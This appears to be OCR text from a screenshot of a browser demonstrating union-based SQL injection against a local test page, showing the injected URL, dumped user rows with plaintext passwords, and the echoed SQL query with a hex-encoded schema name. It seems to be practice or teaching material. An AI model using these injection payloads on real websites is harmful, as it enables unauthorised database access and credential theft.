 127.0.0.1/test.php?x=4%20union%20select%201,table_name,3,4,5%20from%20information_schema.tables%20where%2
娱乐 工作 理财 其他 上网认证 | ePortal 蓝鸽语言学科平台3.2 爱辽宁 学习 TC TechCrunch 中文版… 集 效率集-自定义网址…
用户ID: 4
用户名: fanke
用户密码: fanke
用户邮箱: 123@123.com
用户ID: 1
用户名: liuyan
用户密码: 3
用户邮箱: 4
用户ID: 1
用户名: user
用户密码: 3
用户邮箱: 4
你当前执行的sql语句为: select * from user where id=4 union select 1,table_name,3,4,5 from information_schema.tables where
table_schema=0x66616E6B65